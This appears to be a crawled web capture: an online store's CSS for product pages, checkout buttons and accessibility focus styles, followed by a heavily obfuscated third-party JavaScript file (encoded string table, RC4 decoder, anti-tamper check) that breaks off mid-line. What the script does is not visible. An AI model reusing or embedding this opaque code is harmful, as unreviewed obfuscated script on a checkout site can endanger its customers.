  -moz-transform: translate(-50%, -25%);
  -ms-transform: translate(-50%, -25%);
  -o-transform: translate(-50%, -25%);
  transform: translate(-50%, -25%);
}
.mobile-product-slider .owl-nav img {
  max-width: 15px;
}


.product-bagdes {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
}

.product-bagdes > p {
  padding: 5px;
/*   float: left;
  max-width: calc(100%/5);
  margin: 0; */
}
.product-bagdes img {
  width: 100%;
  max-width: 100px;
  display: block;
}
iframe#js-facebook-chat-iframe {
  display: none;
}
#live-assistance iframe#js-facebook-chat-iframe {
  display: block;
}

.iWishAdd {
  padding-left: 5px;
  padding-right: 5px;
  cursor: pointer;
  font-size: 14px;
  background-color: #fff;
  border-color: #fff;
  color: #5f5f5f;
  text-decoration: underline;
  text-transform: uppercase;
  font-weight: 600;
  margin-top: 15px;
  display: block;
}

#ola_orderLookUp_formWrapper {
  padding: 20px 0 !important; 
}
#ola_orderLookUp_formWrapper label {
  font-size: 14px !important;
  font-weight: 300;
}
#ola_orderLookUp_formWrapper input {
  color: #333;
  border-color: #5f5f5f;
  border-radius: 0;
}
#ola_submitButton {
  color: #fff !important;
  text-transform: uppercase;
  border-radius: 0 !important;
  font-size: 18px;
}
.template-customers-register form#create_customer {
  margin-bottom: 30px;
}
.swatch-element.color.soldout::after {
  content: 'Sold out';
  position: absolute;
  left: 50%;
  top: 50%;
  text-align: center;
  background: rgba(0,0,0,0.6);
  color: #fff;
  padding: 5px;
  border-radius: 5px;
  transform: translate(-50%, -50%);
  font-size: 12px;
  line-height: 1;
}
input.checkoutSubmit.button-general {
  background: black;
  font-size: 27px;
  padding: 10px 30px;
  height: auto;
}
input.checkoutSubmit.button-general:hover,
input.checkoutSubmit.button-general:focus,
input.checkoutSubmit.button-general:active {
  border-color: gray;
  background-color: gray;
}
.additional-checkout-button.additional-checkout-button--paypal {
  width: 381px;
  max-width: 100%;
}
@media(max-width: 767px) {
  .mobile-product-slider {
    clear: both;
    overflow: hidden;
  }
  .product-single .col-sm-7 {
    clear: both;
  }
  iframe#js-facebook-chat-iframe {
    bottom: 53px!important;
  } 
  .button-general {
    padding: 0 10px;
  }
  .satcb_price.money {
    height: 25px !important;
  }
  .swatch label {
    min-width: 70px;
    height: 70px;
  }
  .swatch .swatch-element {
    margin: 0px 5px 5px 0;
  }
}

.preorder-button {
  width: 100%;
  font-size: 2rem;
  background-color: #26b51e !important;
  transition: background-color 0.3s ease-in-out;
}
.preorder-button:hover,
.preorder-button:focus,
.preorder-button:active {
  background-color: green !important;
}
.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}
.availColor a {
  display: inline-block !important;
}
.availColor span {
  display: block;
  height: 20px;
  width: 20px;
  border: 1px solid;
  border-radius: 50%;
}

div#panel.slideout-panel:after {
  position: absolute;
  left: -1px;
  top: 0;
  content: '';
  background: rgba(0,0,0,0.3);
  z-index: 11;
  height: 100%;
  width: 100%;
}
div#panel.slideout-panel {
  position: relative;
}
.header-main .container{
  position: relative;
}
@media screen and (max-width: 991px) {
  .header-main .container{
    position: unset;
  }
  #mini-cart {
    right: 4px;
    top: -22px;
  }
}

/* Allyant CSS */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  white-space: nowrap;
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  white-space: inherit;
}
.skip-link {
  background-color: #fff;
  padding: 1em;
  z-index: 10000;
}
.sr-only {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  margin: -1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important;
  top: 0 !important;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
}
.header-col {
  float: none;
}
#logo-container {
  text-align: center;
}
#logo-container .center-block {
  display: inline-block;
}
.navbar-menu .dropdown > span {
  position: relative;
  display: block;
}
.navbar-menu .toggle-button {
  position: absolute;
  right: 0;
  top: 50%;
    transform:translateY(-50%);
  opacity: 0;
  padding: 0 0;
  margin-left: 0;
  margin-right: 0;
  background: none;
  border: 0;
  color: #000; 
  cursor: pointer;
  background: unset;
}
.navbar-menu .toggle-button:focus {
    opacity: 1; 
    outline-offset: 2px;
} 
.navbar-menu .toggle-button .caret {
    margin: 1px 0 0;
    border-top: 5px solid;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}
/* .button:hover:not(.slick-arrow), .button:focus:not(.slick-arrow), button:not(.slick-arrow):hover:not(.slick-arrow), button:not(.slick-arrow):focus:not(.slick-arrow), input[type=submit]:hover:not(.slick-arrow), input[type=submit]:focus:not(.slick-arrow), input[type=button]:hover:not(.slick-arrow), input[type=button]:focus:not(.slick-arrow) {
    background: #424242;
    color: #fff !important;
} */
.social-icons li a {
  display: block;
}
.cart-info a, .cart-info a:hover, .cart-info a:focus {
  text-decoration: underline;
}
.quick-shop .quick-title, .product-info-wrapper .product-title {
  margin: 0;
}
.product_opt .swatch .header {
  font-size: 14px;
  font-weight: normal;
  border: none;
}
.size-chart-toggle {
  background: #fff;
  border: unset;
}
.item-share .share-title {
  font-size: 16px;
  display: inline;
}
.item .panel-group .panel-heading {
  margin: 0;
  text-transform: uppercase;
}
.item .panel-group .panel-heading button {
    text-transform: uppercase;
    background: unset;
    border: unset;
    width: 100%;
    padding: 0;
}
.item .panel-group .panel-body a {
  text-decoration: underline;
  font-weight: bold;
}
.remodal:focus {
  border: 2px solid #FFD1D1;
}
@media only screen and (min-width: 991px) {
  body *:not(#onetrust-accept-btn-handler):not(.quick-shop):not(.swym-add-to-wishlist_custom):not(.star-clickable.yotpo-bottomline):not(a.text-m):not(a.product-img):not(.swatch-element.click_trigger_swatch):not(.swatch-element):not(.customColor):not(.filters-dropdown):not(.yotpo-dropdown-button):not(.review-star):not(.shopify-section):not(.mainSections):not(.social-icons a):not(.isp_related_products .slick-arrow):not(.topbar-rolling-text *):focus, header a:focus, #search_input:focus, header #mainNavDesk .hasDropDown ul li>a:focus, header #mainNavDesk .hasDropDown span.posrel>a:focus, .visuallyhidden.focusable.skip-link:focus, header #mainNavDesk .col_image_only img:focus, header #mainNavDesk ul li span:focus, header #mainNavDesk ul.dropdownmenu li:focus, header #mainNavDesk ul.dropdownmenu li a:focus, header #mainNavDesk ul.dropdownmenu li ul li a:focus, .close-modal:focus, .tab-content :focus, .apply_squad .cm_arrow_btn:focus, .collaborate-us .collab_wrapper a:focus, a.closecart:focus, .cartDrawer .quick-cart-item .quick-cart-details .grid-form-add .adjust:focus, .cartDrawer .quick-cart-item .quick-cart-details .grid-form-add .adjust:focus-visible, .cartDrawer .quick-cart-item .quick-cart-details a.remove_item:focus, .ais-facets .ais-facet--item>div input[type=checkbox]:focus+label, .swym-add-to-wishlist_custom:focus svg, .social-icons li a:focus {
    border: 1px solid #494113 !important;
    border-radius: 5px;
    box-shadow: none !important;
    outline: none;
    background: transparent;
    text-decoration: none;
    color: #000;
  }
  #onetrust-accept-btn-handler:hover, #onetrust-accept-btn-handler:focus {
    background-color: #fff;
    color: #000;
  }
  .klaviyo-form .needsclick[type="button"]:focus {
    border: 1px solid #494113 !important;
    border-radius: 5px !important;
    box-shadow: none !important;
    outline: none !important;
    background: transparent !important;
    text-decoration: none !important;
    color: #000 !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/phil.js
body_size: 27713
content:
var _0x8087285e=['W7/dK8o3mJe','C3NcLSoVWPO','WRndWRa0lHxdNq','CCoVWO7cQdu','E8ktBCoKBW','WONcJZpcN8kQ','W78nESkSmq','WPjmW5ZdLmkA','WPPMqCktW4W','WRaQrmoaWPe','WQ0muwxcUW','bh3cH0ap','W4FcPY7cQmo2','WRrDW43dGmkU','W7iQqa','e8oyWO7cO8og','EKPaixy','h8k7aCoWWRC','W4yvWQdcJ8oUi1ldIdv1WPjr','WPRdIM/cGe4','W6DzWPKKka','WRRdSg3cR8o5','W4BcRb3cV8o3','C8oUzhNcIW','mfriW5eM','WOGhwLpcQW','WQ0OexhcUG','CCk+Cmo2','p8oyW5DyW5a','rMStWQ5b','smkmqCoNWRi','zCoGlMm','WQi1EhpcKW','W73cPW3cISo9','ir9nm1G','WRzWW4xdI8ky','cSogW7zydG','W5X6W4ZdKeK','i2rYW7mf','C8kYb8k3xW','CSojaCkuFW','F8kpod8/','W442uCk1kW','vmoUa8khFq','WQSIzSogWPq','WRbJW5xdQSkE','zSoxbCkNyW','qCk+WO7cJmk4','W4TdW40TWP4','W4BcLIpcTSoG','gCkhqG3cKa','t2VcP8kKWPC','a8oEW7XBWOW','p3nSs8oy','mmkltWi8','W6NcRZhcK8or','tvBcL8osWOa','aCkSdSoZWRe','WO7cRNVcJsq','W5K5Bmkpcq','Cf5Cjwq','W6VdH8oHdaS','kCorW503lW','WRaReL/dRa','W67cRadcHCoi','igXlsmoo','mGePg2a','s8owpfdcPq','A8oQjh3cKa','e11caKK','p3nYCJa','W4DNuCkEW7u','fgtcRalcPq','WPPOWOPAcW','adLXhMu','xSo4kCkxwG','WRj2W7ZdLSkO','d8oIFSoaW6y','WRTRW4ZdV8kf','W44ldH50','W7emoJTr','FCocpwVcPq','kmoLW5hcJrW','W4baW5S4WO4','tJqPWOfl','ymokWPVcVWS','wmkVWOlcI8kA','WQamW6lcIvS','fuPpyWO','WRFcL1BcRrO','a2vkzWO','yhdcHCo4WRC','WRn3iqZcHq','wSk4WPhcICku','pfeKpCkY','WReikeFdQa','W5mvW4qLaG','i8k7gSo2WPC','WQfXE3O','WO1taCosWPC','o0RcMXqd','wNa1WQjY','WR1lWO1SW6u','WP3cRLLFW4u','W60AoIJcNa','W7/dKSoygGy','uKSmWOnZ','dcn1WOXJ','W6yUvCkXFq','W5KRqSkjcq','bgPrkxW','t1bsdNO','WQ1tW4rGva','W74YwCkFeG','WQ4QwSolWOq','W6WcW4Wdhq','WPueCvNcMW','nbWujSo/','pCotWRlcQSo5','bSoGW5fZoa','W6ioASkSkG','nmoSmCoEW5G','kgOchCki','WPdcR2dcRXG','WQ4wEN/cQG','W590W78iWR0','WQHszmk7W64','vePmaeq','wLzAiL0','BfzCoNq','W6xcSb3cUSoR','W7DsW7qFWQK','W6HgW6KnWOu','pmkRCHRcHa','WRbKdmooWQ8','WPf0nColWP4','aY5QWPfS','nmomWPFcKmon','tCodW5ddPcC','WQGTWRLa','u8o6i0VcJa','oSkKWPzbW4q','y8oDjwdcIa','cSotWONcQmoE','WOhcG3HLW5K','W7hdN8onjXK','W7OjEwrI','Cmk1z8oNWPa','FCoyo1ZcSa','W4BdNdrBwG','W5zMW4hdHuu','u8omDColrW','z8kIWPhcSCkG','C8oJiwlcHG','lv1Qs8od','bmk6WRD9rq','W4KyySkCnW','DSoDkxVcPW','hCkDWQTCta','W5mlW6a1ma','WQ3cHWNdKmkR','pmkga8obWQS','cmkBWQHlsq','W6XUyCkZWOm','W60NzmogWQRdN8oI','EmoNbSkHW4K','rSkFW6RcVCku','kInkW7z+','W5GaW6ybkq','vNxcLConWPi','BCk5WQpcTSkx','W6mmbWG','emo6W6PaW70','BmoIi3xcJa','cMpcPWeH','yCopWRBcLqi','cLhcOX7cKW','BSo1y8oeCa','uKVcQ8o9WQq','W6uHwwPy','BCosz8oreq','eCoZWQRcISol','WOrSWOPzea','aCk6vGVcNq','iCoKWPlcNmop','DSoThSkvAa','W7/cV8oLidy','WRypsv7cMq','lfq3jmkD','W4NcHbNcVCoQ','W6nhW7KXWQK','omkQf8opWOC','W50SW6m6aW','uCkLWR7cMCkB','W4NdQCoKktK','W419WPK0lq','W5akW6Stma','nCoLWOxcN8om','W5lcLrxcG8oV','k2ztqCod','WQujW5lcOK4','W5bWW5ddIuu','h8ooWRpcO8oH','W7i8W4Cfhq','WR01FComWPq','ohioi8kL','F8knptj7','jKjHEJi','A8kHgHDK','W5NcRNRcKCok','xvu1WRHo','DCopWPNcNam','W7tdQtvaxa','WQ0FW7hcQKa','jHLeWQHS','tmkUrSoVWOm','l01pW5a2','oK83jCks','W5dcMqhcImoV','WQKxlfJdHq','W60cD0PR','WQmLWQXpW7vtWP0qr1FcKSoA','W5G8WR8luG','EfnzmxC','wNTXnuq','umoSjMdcSW','gu96DSoA','uhVcI8o9WPK','hrbEo0W','CLNcS8oDWRu','nflcNcm','W6BcUdRcLCor','iSkoxaNcPq','quZcR8oaWRy','W4uGlcLj','WRTbimofWPS','W5avcGpcMq','WRTFvSk7W6W','WPvJWR5Bfa','WO7cSb/cOmoc','dcCNqaqXgGpcKCoiW7FcIa','egD6W7ae','WOPixmknW5e','khyzemkZ','W5ldLtjNFq','W5zAWQS2dG','W7qiic5S','ag1dDCon','uhfWmvK','wmoYkCkY','iNHNysW','cf5Lb1a','oSkpWOFcSCkJ','e8kPiSkaW50','oMyyomkc','uCkovmoyWRu','W4mChs1w','ivH9pLK','WRH4jSomWRu','f2i1fSkt','WR0aW6dcUxK','W4KTk0ddOSkttG','WRHEWRbKpa','s0JcRmobWPS','CL4TWQ5G','CLTvjhe','WRtcHsFcUSoM','WQiAeCkWW68','b8oRW7v7W5i','W5aaru5T','W5Sybqz5','WQ/cSc7cQSov','nKmZfSkL','WOHIWPTnW7S','W4ukhszM','WRbCy8kkW68','fSk2gSoPWOK','ACkDpq5h','a8oAW65XW5y','W6RdTCohaGG','WP5SWPz+ea','ACkmfSkoDG','yCkgWQpcJSk9','WQrSuSkP','WRmCECoWW4S','W5JcUbhcT8o/','tmkTnwu8','W5VcJHpcOCoS','WPK8W43cUxW','zeKWhg4','p3DHvq','WRaFW6ZcIxG','pvfYv8o6','jx/cIWma','EmkjWQRcUCk6','W6a/aZvM','nCovWRRcQ8oF','fgmdgmkl','W7byW5qQWOW','kXXfkvW','nSogW69MW4q','kHHBWObC','WQnzte0iDshdH8ogv34','smklqmosWRG','W7y0rgLx','W6NcSW7cLmoo','xSoECCotEW','W6VcSWZcQ8oh','WQ5rW57dU8ks','nSouW7LcW5i','W7rgW6hdSxC','WQ1PW7JdGmk2','pmkEuqpcOa','f0jbxSoH','W5GKWPGviq','v8oHWQVdR2C','cCodW5HdoW','xmoUW5dcHZK','wJKexJVcIvtcVXRdHwXW','aMBcRXWk','WOSwif/dOq','W7TEW5aSWQa','E8k7jtH5','WR7dMrRcMqO','mf3cGrKz','js9DW502CMOJW5Tzqe0','W7fZWO4FkG','W5/cIqhcTmoY','rNBcPCoYWP4','WRjxiCoMWQW','WQ3cJfdcUXy','a8ora8oyWPW','C8oJWPddTwa','W6i6ESk5da','W5PHWQyVia','W7TrW6RdTKW','bCo6W59ZW48','Dx89WOfa','WRvyWODMW5m','WQDhWRzTjG','fhXRW5u7','WQahy3JdGG','fCk9WQn1CW','rmosWQRcVc0','WQBcUNrWW4W','bLzbAby','nmoBW55Qpq','FCo4DSo3yW','W67cHtxcMCou','amouW6X4W6a','Adq8vbS','WRDcWOXKW6m','WPWnpNNdGq','y8oxWOxdP1O','a8oEW79vaW','W5nrW5eWWO8','W4iXmcVcHa','WQr3WPr8jG','mefxtCo/','W4JdTXPzvW','W4pdTHrqrW','WQrvCW','W4zJW4eBWOC','W43cMrxcOSoK','oSoyW5z0lq','W6K3cHJcKG','W5DmW4VdPwG','WRPwgCoKWRy','qComWRhcUGS','lSocWRVcL8om','omoTW7XpoG','CCk3Amo6WPq','WOhcQghcJIe','v8oEbNVcTG','W5WclGTQ','WPnHuSouW58','zmoNk2JcPW','wmoNBSoH','WQ1CDmkZW7m','WOelW7VcR0K','evVcMrVcSW','smocW63cOSoM','WPCnW7dcJhW','gdfPga','amk+gmoQWOi','i8kRsZBcJW','CSkEWQVcS8kn','W6xcLZNcO8kE','WOiZwepcHW','lNBcRrRcKG','W4tdSq15vW','bSkkeCkmeGtcLmk8WOZdPrD7','vCk/kXPw','av9rjwy','xCoRWPVcUZ4','gfVcQqyq','EhqqWOPQ','WQNcJqdcOCoh','WRryewhcQG','W7boW7qlWQS','W6y7fXVcOq','jCo6W5LUW4m','kSkNp8oXWRG','kSkpi8osWOC','WQrvjSoZWRq','WQHgCSk4W7e','WRWaW7VcUua','WQ7cLhvMW7K','h1zkrCor','jrfqWR9z','h0K3bmka','m8onW5DmW5S','xfzCiLq','ocfjWPvG','W7qQBMnf','WQzEreOnaqRdM8oqyNvC','W6qXvNzA','vSkqvmoOwq','dmkWcSoOWRy','tmoiggVcRG','WR5cxvDL','B8k0BCkSWOW','CCo8WRNdQhS','W4bnW50SWPq','WPOkA8oVWRq','w8k9WPpcLmkm','i0/cNJG+','umonhLxcKW','W7yjgvD3','WRxcMsJcG8kO','W7iTpt1A','W5NcIYxcPmoY','WQFcILxcRc0','WQNcUqlcKCod','oKHyW6mb','FCkqnmkXW7u','lCkyWOSJtG','tSk7WOpcICke','qSoWWQ7dU3O','Dmo/jNpcKa','WQy/bsHFyY4','W6JdKSkzaty','gMLNW6Kp','s8oBkmkDW5K','W4ZdQ8oKadm','FColcCkWW44','W605W4SGfW','W4dcRGdcNCo3','zSoOgmk6W5S','nfnHAgq','jabalvW','Fmo/k8kKvW','WQisW5NdLLS','WOBcTNVcQrK','W43dGCoQcbm','W5bIWQyaba','WOXbWQHhjW','ifFcLZ45','WP3cMNzhW5i','dNzVW68p','imoLW6foW68','pSkdlCoAWQy','zmo0w8o6zq','WR9+WPzUfa','tSkqsmosWRS','W4DSWPRdIdJcISooumkiASkZWRW','WRXiD8kWW40','i8k+hSo9WQC','W6axrx9G','W6ddTCoGbcO','WORcKblcK8oD','xSoRcmkDW64','WRCtW6hcVe8','lK16o2e','lCkXWPJdSmoN','dNOpjYy','W5ivwYTQ','jrDXWR1/','vCo7bsri','uCkqrmoaWQ8','WONcUsJcKCo3','l8k3amoQWOm','W51sntP3','W4jwW4SGWO0','gezPW6yX','B8oDo8kJW60','WQdcQMBcRGm','jfznW6W5','W60gyxrJ','WPPPWQLKW50','W7i3w0fT','WOSguxxcQW','hmoAWOxcICoz','W6nEW4a9WR4','W69jW7BdULK','smokgv/cRq','WR8Ns8ovWQy','WPNdUcaEWOu','W5jiWPuFfG','fSoCW7PyfG','W7T5W7WFWRW','imkYAqxcPq','W4aUiZzZ','mL7cNZyz','WQuaWOb9W4m','l8oGW5jRdW','WROxW7VcSLe','W6/cTHZcNmoG','ASoNihRdS8ofW43cSqbcWP/cSa','WQRcSNrPW4K','CePAp3C','jCoPW6be','vCo1WQVdUge','huzsyWu','W4qbFLb+','W58KWOdcPJK','W6yRiaT1','k044ma','WRnxFSkzW4K','W45bW6VdTNC','CLa2WR9D','W4CetCkrpG','WP0FgfpdLq','W4CvEfDO','fCojWQJcGmos','WQ1Qp8olWPm','dxXBbuS','WRnvev/dSa','BCkCBmoSWPe','iGHpnhK','lL0pl8kj','fmoEW7P7W7q','WQaWg1JdGa','gK08eCkH','ovtdOa04','WRNcVWtcSCo0','pqTFevW','WQr+kSo1WQS','j8kMyYS','W7O8iI3cKq','dmkRc8oIWOa','WPzzWPjyW4G','WRm7s8oHW4S','DCowWPdcLrW','WRFcUKtcLcu','tmorWQVdKfW','a2iab8kc','nSkXzWVcQW','WPiqW7RcIgu','uCkjuCopWQW','WQzWbJuEemkSW6ldQ0LrWR4','qSknnqzO','aMbqdxa','rCkDWOZcNmkE','WPfLbSofWQK','WORcRx3cIZW','ASkWdZjZ','eej8W5OF','kCoDkxxcSW','vmo3bmk4AW','d8oLWOHFyG','W6JcKHJcOSoT','g1HnjNG','WPNcQspcGSoP','W6SLW4m2bq','peOZoCkL','W6ZcQdRcKCor','nNJcUd7cVa','mLlcGJJcGW','aN9LW4W/','WQm5exxdSG','WQhcJHRcVqe','WRvkWOz6W78','WOD1bSooWPe','W44CC0T+','wg0+tsq0W5ZdT8k1WQhdJSoI','WQSuf3RdTW','uSk9htrM','WQ/cObNcRSog','fNtcLXyr','WO3cTgZcJXq','FCkdWQO','zCo/WQNdVK8','d8oYWO3cJCoK','W58ev8kIcq','ACoBaSkgAa','y8kVWOahWOhdHCoPa01OW6S','nmo3W5LeW7q','WRRcRGRcU8oe','nmoSm8kYW44FWPZcVf5NxIy','eSk2c8o8WRi','eCkFWQr9qG','WQRcHNJcLIC','pSo9WPlcJW0','WQClW6FcJ1G','ruabWQ5u','W5rCWRCngW','aSoqW71SW7W','jHzuWR1o','W7CFW6qgbW','aCkTfCoXWQi','vK4tWQvs','rcq6nuC','n8kCqYRcIq','WP11omoWWOS','h8klWRnvra','vei8WR9k','dMpdOcSK'];function _0x8087285f(a,b){a=a-0x14e;var c=_0x8087285e[a];if(_0x8087285f['nUVnPN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8087285f['mFAiHn']=h,_0x8087285f['tsLlqb']={},_0x8087285f['nUVnPN']=!![];}var e=_0x8087285e[0x0],f=a+e,g=_0x8087285f['tsLlqb'][f];if(g===undefined){if(_0x8087285f['EZDiWv']===undefined){var i=function(j){this['EDalts']=j,this['utSAJM']=[0x1,0x0,0x0],this['cNqQWn']=function(){return'newState';},this['CCIQHZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SPnFKC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['fZFBnv']=function(){var j=new RegExp(this['CCIQHZ']+this['SPnFKC']),k=j['test'](this['cNqQWn']['toString']())?--this['utSAJM'][0x1]:--this['utSAJM'][0x0];return this['xzEASa'](k);},i['prototype']['xzEASa']=function(j){if(!Boolean(~j))return j;return this['wqwggC'](this['EDalts']);},i['prototype']['wqwggC']=function(j){for(var k=0x0,l=this['utSAJM']['length'];k<l;k++){this['utSAJM']['push'](Math['round'](Math['random']())),l=this['utSAJM']['length'];}return j(this['utSAJM'][0x0]);},new i(_0x8087285f)['fZFBnv'](),_0x8087285f['EZDiWv']=!![];}c=_0x8087285f['mFAiHn'](c,b),_0x8087285f['tsLlqb'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8087285f;while(!![]){try{var c=-parseInt(Y(0x1b1,'yd9B'))+-parseInt(Y(0x2e5,'oLMO'))+-parseInt(Y(0x2c0,'twKA'))+-parseInt(Y(0x299,'Upri'))*parseInt(Y(0x178,'zUrH'))+-parseInt(Y(0x1b8,'GwZ#'))+parseInt(Y(0x1a1,'i)KK'))+parseInt(Y(0x377,'c^B['))*parseInt(Y(0x26f,'cYVb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8087285e,0x26862),!function(){var Z=_0x8087285f,f={};f[Z(0x2c6,'GwZ#')]=function(K,L){return K<L;},f[Z(0x19d,'$i)f')]=function(K,L){return K!==L;},f[Z(0x1bf,'v$qi')]=function(K,L){return K===L;},f[Z(0x211,'Upri')]=function(K,L){return K+L;},f[Z(0x2ef,'THI4')]=function(K,L){return K*L;},f[Z(0x352,'kkDo')]=function(K,L){return K-L;},f[Z(0x285,'o3&8')]=function(K,L){return K!==L;},f[Z(0x39d,'rRLL')]=function(K,L){return K===L;},f[Z(0x1b4,'$i)f')]=function(K,L,M,N,P,Q,R,U,V,W,X){return K(L,M,N,P,Q,R,U,V,W,X);},f[Z(0x368,'hBK!')]=function(K,L){return K||L;},f[Z(0x2bf,'QjP7')]=function(K,L){return K(L);},f[Z(0x1cd,'K8(K')]=function(K){return K();},f[Z(0x2d3,'M^7E')]=function(K,L,M,N,P,Q,R,U){return K(L,M,N,P,Q,R,U);},f[Z(0x257,'YvWo')]=function(K,L){return K!==L;},f[Z(0x34b,'%vFX')]=function(K,L){return K!==L;},f[Z(0x190,'VUBa')]=function(K,L){return K!==L;},f[Z(0x27c,'%vFX')]=function(K,L){return K!==L;},f[Z(0x258,'z6Zs')]=function(K,L){return K!==L;},f[Z(0x297,'qVXm')]=function(K,L){return K!==L;},f[Z(0x173,'i)KK')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Z(0x17b,'GwZ#')]=function(K){return K();},f[Z(0x380,'3w7f')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Z(0x383,'&)XU')]=function(K,L){return K<L;},f[Z(0x25d,'Upri')]=function(K,L,M,N,P){return K(L,M,N,P);},f[Z(0x313,'VUBa')]=function(K,L){return K||L;},f[Z(0x361,'3w7f')]=Z(0x2a5,'kkDo')+Z(0x388,'rRLL')+Z(0x328,'t&JN')+Z(0x396,'aIbp')+Z(0x38f,'o3&8')+Z(0x2fe,'OQJb')+Z(0x197,'Wky(')+Z(0x2de,'[yP#')+Z(0x176,'o3&8')+Z(0x333,'JM!6')+Z(0x307,'THI4')+Z(0x2c4,'t&JN')+Z(0x2dd,'2C)d')+Z(0x18f,'c^B[')+Z(0x171,'o3&8')+Z(0x348,'o3&8')+Z(0x322,'i)KK')+Z(0x1cf,'VUBa')+Z(0x358,'cYVb')+Z(0x327,'GwZ#')+Z(0x24e,'yd9B')+Z(0x346,'JM!6')+Z(0x36f,'%vFX')+Z(0x292,'t&JN')+Z(0x207,'Y8Zx')+Z(0x1e8,'3w7f')+Z(0x196,'qVXm')+Z(0x2ca,'JM!6')+Z(0x2ae,'tN7l')+Z(0x227,'sfH]')+Z(0x315,'uoPh')+Z(0x261,'QZm6')+Z(0x17d,'QjP7')+Z(0x27b,'GwZ#')+Z(0x2aa,'&)XU')+Z(0x2ea,'3w7f')+Z(0x198,'[yP#')+Z(0x1b6,'tN7l')+Z(0x37c,'2t(T')+Z(0x19f,'THI4')+Z(0x232,'VUBa')+Z(0x185,'i)KK')+Z(0x1a8,'THI4')+Z(0x306,'2t(T')+Z(0x25c,'tZuy')+Z(0x33f,'%vFX')+Z(0x1b0,'t&JN')+Z(0x28c,'Y8Zx')+Z(0x374,'MFsC')+Z(0x294,'v$qi')+Z(0x1e1,'QZm6')+Z(0x36b,'XzCn')+Z(0x289,'[yP#')+Z(0x353,'kkDo')+Z(0x255,'i)KK')+Z(0x2ed,'2C)d')+Z(0x218,'twKA')+Z(0x165,'FFH!')+Z(0x2cd,'kkDo')+Z(0x220,'QjP7')+Z(0x1c4,'GwZ#')+Z(0x1be,'MFsC')+Z(0x2a3,'K8(K')+Z(0x28f,'MFsC')+Z(0x1e5,'K8(K')+Z(0x20b,'Wky(')+Z(0x203,'ETeK')+Z(0x344,'%vFX')+Z(0x3a4,'VUBa')+Z(0x170,'MFsC')+Z(0x3a3,'n9tt')+Z(0x3a7,'hBK!')+Z(0x1e2,'Y8Zx')+Z(0x237,'qVXm')+Z(0x169,'i)KK')+Z(0x32f,'ETeK')+Z(0x398,'rRLL')+Z(0x347,'2C)d')+Z(0x214,'F!0j')+Z(0x336,'Y8Zx')+Z(0x251,'n9tt')+Z(0x156,'2t(T')+Z(0x201,'2C)d')+Z(0x25a,'YvWo')+Z(0x2e7,'aIbp')+Z(0x21f,'Upri')+Z(0x1ac,'Wky(')+Z(0x1a5,'F!0j')+Z(0x2a1,'3w7f')+Z(0x22c,'M^7E')+Z(0x282,'zUrH')+Z(0x17f,'THI4')+Z(0x1df,'K8(K')+Z(0x2ce,'cYVb')+Z(0x16b,'kkDo')+Z(0x216,'3w7f')+Z(0x36e,'sfH]')+Z(0x37a,'R4Fe')+Z(0x16e,'yd9B')+Z(0x373,'QjP7')+Z(0x200,'QjP7')+Z(0x204,'THI4')+Z(0x379,'XzCn')+Z(0x1f6,'VUBa')+Z(0x2d7,'F!0j')+Z(0x162,'QjP7')+Z(0x230,'z6Zs')+Z(0x19b,'rRLL')+Z(0x2fc,'n9tt')+Z(0x370,'3w7f')+Z(0x20d,'o3&8')+Z(0x1ea,'FFH!')+Z(0x387,'F!0j')+Z(0x226,'z6Zs')+Z(0x250,'R4Fe')+Z(0x302,'XzCn')+Z(0x24c,'yd9B')+Z(0x1dd,'$i)f')+Z(0x16f,'XzCn')+Z(0x240,'twKA')+Z(0x30b,'2t(T')+Z(0x37f,'THI4')+Z(0x23a,'aIbp')+Z(0x2ff,'c^B[')+Z(0x2af,'tZuy')+Z(0x38d,'M^7E')+Z(0x2d2,'[yP#')+Z(0x301,'OQJb')+Z(0x191,'n9tt')+Z(0x202,'$i)f')+Z(0x2c3,'tN7l')+Z(0x24f,'Upri')+Z(0x234,'uF2Y')+Z(0x31a,'FFH!')+Z(0x39f,'c^B[')+Z(0x291,'c^B[')+Z(0x168,'aIb